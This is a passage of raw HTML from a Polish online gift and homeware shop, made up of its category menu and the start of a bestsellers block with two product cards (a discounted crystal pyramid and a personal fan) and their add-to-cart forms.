fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar3">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/4-bransoletka">Bransoletka<span data-id="leo-cat-4" style="display:none" class="leo-qty leo-cat-4 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/5-kolczyki">Kolczyki<span data-id="leo-cat-5" style="display:none" class="leo-qty leo-cat-5 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/6-naszyjnik">Naszyjnik<span data-id="leo-cat-6" style="display:none" class="leo-qty leo-cat-6 badge"></span></a></li></ul></div></li><li data-depth="0"><a href="https://mowitos.info/9-chrzest-i-i-urodziny">CHRZEST i I URODZINY<span data-id="leo-cat-9" style="display:none" class="leo-qty leo-cat-9 badge"></span></a></li><li data-depth="0"><a href="https://mowitos.info/10-porcelana-uzytkowa-stolowa">PORCELANA UŻYTKOWA-STOŁOWA<span data-id="leo-cat-10" style="display:none" class="leo-qty leo-cat-10 badge"></span></a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar10"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar10">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/11-filizanki">Filiżanki<span data-id="leo-cat-11" style="display:none" class="leo-qty leo-cat-11 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/12-kubki">Kubki<span data-id="leo-cat-12" style="display:none" class="leo-qty leo-cat-12 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/13-cukiernicemleczniki">Cukiernice,Mleczniki<span data-id="leo-cat-13" style="display:none" class="leo-qty leo-cat-13 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/14-talerze-talerzyki">Talerze, talerzyki<span data-id="leo-cat-14" style="display:none" class="leo-qty leo-cat-14 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/15-dzbanki">Dzbanki<span data-id="leo-cat-15" style="display:none" class="leo-qty leo-cat-15 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/16-serwisy">Serwisy<span data-id="leo-cat-16" style="display:none" class="leo-qty leo-cat-16 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/17-zestawy-do-sushi">Zestawy-do sushi<span data-id="leo-cat-17" style="display:none" class="leo-qty leo-cat-17 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/18-chinska-porcelana-ryzowa">Chińska porcelana ryżowa<span data-id="leo-cat-18" style="display:none" class="leo-qty leo-cat-18 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/19-porcelana-z-serii-sweet-home">Porcelana z serii SWEET HOME<span data-id="leo-cat-19" style="display:none" class="leo-qty leo-cat-19 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/20-pucharki-do-lodow">Pucharki do lodów<span data-id="leo-cat-20" style="display:none" class="leo-qty leo-cat-20 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/21-pozostale">Pozostałe<span data-id="leo-cat-21" style="display:none" class="leo-qty leo-cat-21 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/151-kolekcje">Kolekcje<span data-id="leo-cat-151" style="display:none" class="leo-qty leo-cat-151 badge"></span></a></li></ul></div></li><li data-depth="0"><a href="https://mowitos.info/27-porcelana-dekoracyjna">PORCELANA DEKORACYJNA<span data-id="leo-cat-27" style="display:none" class="leo-qty leo-cat-27 badge"></span></a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar27"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar27">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/29-misy-patery">Misy, Patery<span data-id="leo-cat-29" style="display:none" class="leo-qty leo-cat-29 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/30-wazony">Wazony<span data-id="leo-cat-30" style="display:none" class="leo-qty leo-cat-30 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/31-oslonki-donice">Osłonki donice<span data-id="leo-cat-31" style="display:none" class="leo-qty leo-cat-31 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/32-swieczniki">Świeczniki<span data-id="leo-cat-32" style="display:none" class="leo-qty leo-cat-32 badge"></span></a></li></ul></div></li><li data-depth="0"><a href="https://mowitos.info/65-dzwonki">DZWONKI<span data-id="leo-cat-65" style="display:none" class="leo-qty leo-cat-65 badge"></span></a></li><li data-depth="0"><a href="https://mowitos.info/33-szklo-uzytkowe">SZKŁO UŻYTKOWE<span data-id="leo-cat-33" style="display:none" class="leo-qty leo-cat-33 badge"></span></a></li><li data-depth="0"><a href="https://mowitos.info/35-kartony-pudelka-i-torby-prezentowe">KARTONY, PUDEŁKA I TORBY PREZENTOWE<span data-id="leo-cat-35" style="display:none" class="leo-qty leo-cat-35 badge"></span></a></li><li data-depth="0"><a href="https://mowitos.info/36-wyposazenie-wnetrz">WYPOSAŻENIE WNĘTRZ<span data-id="leo-cat-36" style="display:none" class="leo-qty leo-cat-36 badge"></span></a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar36"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar36">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/42-ramki-do-fotografii">Ramki do fotografii<span data-id="leo-cat-42" style="display:none" class="leo-qty leo-cat-42 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/44-wazony">Wazony<span data-id="leo-cat-44" style="display:none" class="leo-qty leo-cat-44 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/43-roznosci">Różności<span data-id="leo-cat-43" style="display:none" class="leo-qty leo-cat-43 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/46-swieczniki">Świeczniki<span data-id="leo-cat-46" style="display:none" class="leo-qty leo-cat-46 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/37-barometry-termometry">Barometry / Termometry<span data-id="leo-cat-37" style="display:none" class="leo-qty leo-cat-37 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/45-zegary-zegarki-budziki">Zegary, Zegarki, Budziki<span data-id="leo-cat-45" style="display:none" class="leo-qty leo-cat-45 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/41-obrazy">Obrazy<span data-id="leo-cat-41" style="display:none" class="leo-qty leo-cat-41 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/39-lampy-lampiony">Lampy - Lampiony<span data-id="leo-cat-39" style="display:none" class="leo-qty leo-cat-39 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/152-kominki-led">Kominki LED<span data-id="leo-cat-152" style="display:none" class="leo-qty leo-cat-152 badge"></span></a></li></ul></div></li><li data-depth="0"><a href="https://mowitos.info/47-kasetki">KASETKI<span data-id="leo-cat-47" style="display:none" class="leo-qty leo-cat-47 badge"></span></a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar47"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar47">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/48-alabastrowe">Alabastrowe<span data-id="leo-cat-48" style="display:none" class="leo-qty leo-cat-48 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/49-cyna-mosiadz">Cyna / Mosiądz<span data-id="leo-cat-49" style="display:none" class="leo-qty leo-cat-49 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/50-drewniane">Drewniane<span data-id="leo-cat-50" style="display:none" class="leo-qty leo-cat-50 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/51-format-ksiazki">Format Książki<span data-id="leo-cat-51" style="display:none" class="leo-qty leo-cat-51 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/54-skorzane">Skórzane<span data-id="leo-cat-54" style="display:none" class="leo-qty leo-cat-54 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/53-posrebrzane">Posrebrzane<span data-id="leo-cat-53" style="display:none" class="leo-qty leo-cat-53 badge"></span></a></li></ul></div></li><li data-depth="0"><a href="https://mowitos.info/134-skarbonki">SKARBONKI<span data-id="leo-cat-134" style="display:none" class="leo-qty leo-cat-134 badge"></span></a></li><li data-depth="0"><a href="https://mowitos.info/57-lalki-porcelanowe-gejsze">LALKI PORCELANOWE – GEJSZE<span data-id="leo-cat-57" style="display:none" class="leo-qty leo-cat-57 badge"></span></a></li><li data-depth="0"><a href="https://mowitos.info/58-amulety">AMULETY<span data-id="leo-cat-58" style="display:none" class="leo-qty leo-cat-58 badge"></span></a></li><li data-depth="0"><a href="https://mowitos.info/59-wyroby-swarovskiego">WYROBY SWAROVSKIEGO<span data-id="leo-cat-59" style="display:none" class="leo-qty leo-cat-59 badge"></span></a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar59"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar59">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/60-figurki">Figurki<span data-id="leo-cat-60" style="display:none" class="leo-qty leo-cat-60 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/61-pozytywki">Pozytywki<span data-id="leo-cat-61" style="display:none" class="leo-qty leo-cat-61 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/62-zakladki-do-ksiazki">Zakładki do książki<span data-id="leo-cat-62" style="display:none" class="leo-qty leo-cat-62 badge"></span></a></li></ul></div></li><li data-depth="0"><a href="https://mowitos.info/66-dla-pana">DLA PANA<span data-id="leo-cat-66" style="display:none" class="leo-qty leo-cat-66 badge"></span></a></li><li data-depth="0"><a href="https://mowitos.info/67-dla-pani">DLA PANI<span data-id="leo-cat-67" style="display:none" class="leo-qty leo-cat-67 badge"></span></a></li><li data-depth="0"><a href="https://mowitos.info/28-figurki">Figurki<span data-id="leo-cat-28" style="display:none" class="leo-qty leo-cat-28 badge"></span></a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar28"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar28">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/69-alabaster-grecki-figurki">Alabaster Grecki - figurki<span data-id="leo-cat-69" style="display:none" class="leo-qty leo-cat-69 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/87-slonie">Słonie<span data-id="leo-cat-87" style="display:none" class="leo-qty leo-cat-87 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/71-aniolki">Aniołki<span data-id="leo-cat-71" style="display:none" class="leo-qty leo-cat-71 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/70-afrykanskie">Afrykańskie<span data-id="leo-cat-70" style="display:none" class="leo-qty leo-cat-70 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/82-misie">Misie<span data-id="leo-cat-82" style="display:none" class="leo-qty leo-cat-82 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/72-buddy">Buddy<span data-id="leo-cat-72" style="display:none" class="leo-qty leo-cat-72 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/75-egipskie">Egipskie<span data-id="leo-cat-75" style="display:none" class="leo-qty leo-cat-75 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/79-konie">Konie<span data-id="leo-cat-79" style="display:none" class="leo-qty leo-cat-79 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/83-psy">Psy<span data-id="leo-cat-83" style="display:none" class="leo-qty leo-cat-83 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/80-koty">Koty<span data-id="leo-cat-80" style="display:none" class="leo-qty leo-cat-80 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/78-kaczki">Kaczki<span data-id="leo-cat-78" style="display:none" class="leo-qty leo-cat-78 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/86-sowy">Sowy<span data-id="leo-cat-86" style="display:none" class="leo-qty leo-cat-86 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/84-ptaki">Ptaki<span data-id="leo-cat-84" style="display:none" class="leo-qty leo-cat-84 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/85-smoki">Smoki<span data-id="leo-cat-85" style="display:none" class="leo-qty leo-cat-85 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/90-zajace">Zające<span data-id="leo-cat-90" style="display:none" class="leo-qty leo-cat-90 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/91-zabka">Żabka<span data-id="leo-cat-91" style="display:none" class="leo-qty leo-cat-91 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/76-elfy">Elfy<span data-id="leo-cat-76" style="display:none" class="leo-qty leo-cat-76 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/94-zolw">Żółw<span data-id="leo-cat-94" style="display:none" class="leo-qty leo-cat-94 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/95-rozne">Różne<span data-id="leo-cat-95" style="display:none" class="leo-qty leo-cat-95 badge"></span></a></li></ul></div></li><li data-depth="0"><a href="https://mowitos.info/68-figurki">FIGURKI<span data-id="leo-cat-68" style="display:none" class="leo-qty leo-cat-68 badge"></span></a></li><li data-depth="0"><a href="https://mowitos.info/96-wyroby-ze-stali-szlachetnej-firmy-regent-sola">WYROBY ZE STALI SZLACHETNEJ Firmy Regent &amp; Sola<span data-id="leo-cat-96" style="display:none" class="leo-qty leo-cat-96 badge"></span></a></li><li data-depth="0"><a href="https://mowitos.info/97-wyroby-cynowane-valentina-collection-i-inne">WYROBY CYNOWANE - VALENTINA COLLECTION - i inne<span data-id="leo-cat-97" style="display:none" class="leo-qty leo-cat-97 badge"></span></a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar97"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar97">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/98-cukiernice-cynowane">Cukiernice cynowane<span data-id="leo-cat-98" style="display:none" class="leo-qty leo-cat-98 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/99-komplety">Komplety<span data-id="leo-cat-99" style="display:none" class="leo-qty leo-cat-99 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/100-misy-i-miseczki">Misy i miseczki<span data-id="leo-cat-100" style="display:none" class="leo-qty leo-cat-100 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/101-paterki">Paterki<span data-id="leo-cat-101" style="display:none" class="leo-qty leo-cat-101 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/102-serwetniki">Serwetniki<span data-id="leo-cat-102" style="display:none" class="leo-qty leo-cat-102 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/103-tace">Tace<span data-id="leo-cat-103" style="display:none" class="leo-qty leo-cat-103 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/107-roznosci">Różności<span data-id="leo-cat-107" style="display:none" class="leo-qty leo-cat-107 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/104-swieczniki">Świeczniki<span data-id="leo-cat-104" style="display:none" class="leo-qty leo-cat-104 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/106-obraczki-do-serwetek">Obrączki do serwetek<span data-id="leo-cat-106" style="display:none" class="leo-qty leo-cat-106 badge"></span></a></li></ul></div></li><li data-depth="0"><a href="https://mowitos.info/108-wyroby-posrebrzane">WYROBY POSREBRZANE<span data-id="leo-cat-108" style="display:none" class="leo-qty leo-cat-108 badge"></span></a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar108"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar108">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/109-cukiernice-posrebrzane">Cukiernice  posrebrzane<span data-id="leo-cat-109" style="display:none" class="leo-qty leo-cat-109 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/112-paterki">Paterki<span data-id="leo-cat-112" style="display:none" class="leo-qty leo-cat-112 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/117-swieczniki">Świeczniki<span data-id="leo-cat-117" style="display:none" class="leo-qty leo-cat-117 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/118-ramki">Ramki<span data-id="leo-cat-118" style="display:none" class="leo-qty leo-cat-118 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/115-hefra-wyroby-posrebrzane">HEFRA- Wyroby Posrebrzane<span data-id="leo-cat-115" style="display:none" class="leo-qty leo-cat-115 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/111-misy-i-miseczki">Misy i miseczki<span data-id="leo-cat-111" style="display:none" class="leo-qty leo-cat-111 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/120-roznosci">Różności<span data-id="leo-cat-120" style="display:none" class="leo-qty leo-cat-120 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/114-sztucce">Sztućce<span data-id="leo-cat-114" style="display:none" class="leo-qty leo-cat-114 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/116-tace">Tace<span data-id="leo-cat-116" style="display:none" class="leo-qty leo-cat-116 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/113-serwetniki">Serwetniki<span data-id="leo-cat-113" style="display:none" class="leo-qty leo-cat-113 badge"></span></a></li></ul></div></li><li data-depth="0"><a href="https://mowitos.info/121-wyroby-z-mosiadzu">WYROBY Z MOSIĄDZU<span data-id="leo-cat-121" style="display:none" class="leo-qty leo-cat-121 badge"></span></a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar121"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar121">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/122-cukiernice-z-mosiadzu">Cukiernice z mosiądzu<span data-id="leo-cat-122" style="display:none" class="leo-qty leo-cat-122 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/123-misy">Misy<span data-id="leo-cat-123" style="display:none" class="leo-qty leo-cat-123 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/124-swieczniki">Świeczniki<span data-id="leo-cat-124" style="display:none" class="leo-qty leo-cat-124 badge"></span></a></li></ul></div></li><li data-depth="0"><a href="https://mowitos.info/125-wyroby-ze-srebra">WYROBY ZE SREBRA<span data-id="leo-cat-125" style="display:none" class="leo-qty leo-cat-125 badge"></span></a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar125"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar125">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/150-swiete-obrazki">Święte Obrazki <span data-id="leo-cat-150" style="display:none" class="leo-qty leo-cat-150 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/127-grzechotki">Grzechotki<span data-id="leo-cat-127" style="display:none" class="leo-qty leo-cat-127 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/128-pozostale">Pozostałe<span data-id="leo-cat-128" style="display:none" class="leo-qty leo-cat-128 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/129-widelczyki">Widelczyki<span data-id="leo-cat-129" style="display:none" class="leo-qty leo-cat-129 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/130-lyzeczki">Łyżeczki<span data-id="leo-cat-130" style="display:none" class="leo-qty leo-cat-130 badge"></span></a></li></ul></div></li><li data-depth="0"><a href="https://mowitos.info/131-srebrne-figurki-wloskiej-firmy-valenti-co">SREBRNE FIGURKI włoskiej Firmy Valenti &amp; Co<span data-id="leo-cat-131" style="display:none" class="leo-qty leo-cat-131 badge"></span></a></li><li data-depth="0"><a href="https://mowitos.info/149-pamiatki-i-komuni-sw">PAMIĄTKI I KOMUNI ŚW.<span data-id="leo-cat-149" style="display:none" class="leo-qty leo-cat-149 badge"></span></a></li><li data-depth="0"><a href="https://mowitos.info/132-breloki">BRELOKI<span data-id="leo-cat-132" style="display:none" class="leo-qty leo-cat-132 badge"></span></a></li><li data-depth="0"><a href="https://mowitos.info/141-kominki-oliwne">KOMINKI OLIWNE<span data-id="leo-cat-141" style="display:none" class="leo-qty leo-cat-141 badge"></span></a></li><li data-depth="0"><a href="https://mowitos.info/144-wachlarze">WACHLARZE<span data-id="leo-cat-144" style="display:none" class="leo-qty leo-cat-144 badge"></span></a></li><li data-depth="0"><a href="https://mowitos.info/146-boze-narodzenie">BOŻE NARODZENIE<span data-id="leo-cat-146" style="display:none" class="leo-qty leo-cat-146 badge"></span></a></li><li data-depth="0"><a href="https://mowitos.info/64-pamiatki-z-poznania">PAMIĄTKI Z POZNANIA<span data-id="leo-cat-64" style="display:none" class="leo-qty leo-cat-64 badge"></span></a></li></ul></li>
      </ul>
    </div>
  </div>
<section class="bestseller-products clearfix block">
  	<h2 class="h2 products-section-title title_block">
  		Bestselery
  	</h2>
  	<div class="block_content">
	  	<div class="products">
		    

    
                   
        


<!-- Products list -->


<div  class="product_list   product-list-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xxl-2-4 col-xl-3
                 first-in-line                 last-line                 first-item-of-smallDesktop-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1254" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

        <a href="https://mowitos.info/roznosci/1254-piramida-krysztalowa-promocja-gh-82.html" class="thumbnail product-thumbnail">
      <img
        class="img-fluid"
    	src = "https://mowitos.info/23837-home_default/piramida-krysztalowa-promocja-gh-82.jpg"
    	alt = "Piramida kryształowa..."
    	data-full-size-image-url = "https://mowitos.info/23837-large_default/piramida-krysztalowa-promocja-gh-82.jpg"
      >
          	 <span class="product-additional" data-idproduct="1254"></span>
          </a>
  


<div class="box-label">
  
                
</div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
	  		  			    		<li class="product-flag discount">Obniżka</li>
	    		  		</ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
<div class="quickview no-variants hidden-sm-down">
	<a
		href="#"
		class="quick-view btn-product"
		data-link-action="quickview"
		data-source=".thumb-gallery-1254-0"
		title="Szybki podgląd"
	>
		<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-quickview-bt-content">	
	  		<i class="icon-quick-view"></i> <span>Szybki podgląd</span>
	  	</span>
	</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="category-default">
		<a href="https://mowitos.info/43-roznosci" title="Różności">Różności</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<h2 class="h3 product-title" itemprop="name"><a href="https://mowitos.info/roznosci/1254-piramida-krysztalowa-promocja-gh-82.html">Piramida kryształowa...</a></h2>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mowitos.info/koszyk" method="post">
		<input type="hidden" name="token" value="651194caf3a6033cee068ed6b53fb032">
		<input type="hidden" value="2" class="quantity_product quantity_product_1254" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1254" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1254" name="id_product_attribute">
		<input type="hidden" value="1254" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1254" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1254" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Do koszyka</span>
			</span>
		</button>
	</form>
</div>


</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Cena podstawowa</span>
        <span class="regular-price">41,00 zł</span>
                  <span class="discount-amount discount-product">-12,30 zł</span>
              
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="28.7">28,70 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">   Piramida kryształowa PROMOCJA    Piramida wykonana z kryształu japońskiego.   
  Wymiary Podstawa 7 cm / 7 cm    Wysokość 7 cm   Piramida oprócz...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xxl-2-4 col-xl-3
                                 last-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2170" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

        <a href="https://mowitos.info/wachlarze/2170-wachlarz-osobisty-ah-144.html" class="thumbnail product-thumbnail">
      <img
        class="img-fluid"
    	src = "https://mowitos.info/42500-home_default/wachlarz-osobisty-ah-144.jpg"
    	alt = "Wachlarz osobisty AH-144"
    	data-full-size-image-url = "https://mowitos.info/42500-large_default/wachlarz-osobisty-ah-144.jpg"
      >
          	 <span class="product-additional" data-idproduct="2170"></span>
          </a>
  


<div class="box-label">
  
                  <label class="label label-sale product-flag on-sale">Wyprzedaż!</label>
            
</div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
	  		  			  		</ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
<div class="quickview no-variants hidden-sm-down">
	<a
		href="#"
		class="quick-view btn-product"
		data-link-action="quickview"
		data-source=".thumb-gallery-2170-0"
		title="Szybki podgląd"
	>
		<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-quickview-bt-content">	
	  		<i class="icon-quick-view"></i> <span>Szybki podgląd</span>
	  	</span>
	</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="category-default">
		<a href="https://mowitos.info/144-wachlarze" title="WACHLARZE">WACHLARZE</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<h2 class="h3 product-title" itemprop="name"><a href="https://mowitos.info/wachlarze/2170-wachlarz-osobisty-ah-144.html">Wachlarz osobisty AH-144</a></h2>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mowitos.info/koszyk" method="post">
		<input type="hidden" name="token" value="651194caf3a6033cee068ed6b53fb032">
		<input type="hidden" value="7" class="quantity_product quantity_product_2170" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2170" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2170" name="id_product_attribute">
